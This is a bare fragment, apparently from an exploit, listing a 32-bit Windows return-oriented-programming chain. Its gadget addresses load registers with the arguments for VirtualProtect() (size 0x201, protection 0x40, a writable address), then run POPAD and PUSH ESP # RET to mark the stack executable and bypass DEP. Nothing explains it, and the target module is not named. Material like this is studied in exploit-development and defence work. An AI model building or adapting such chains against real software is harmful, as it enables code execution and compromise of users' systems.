 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
ESP 0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H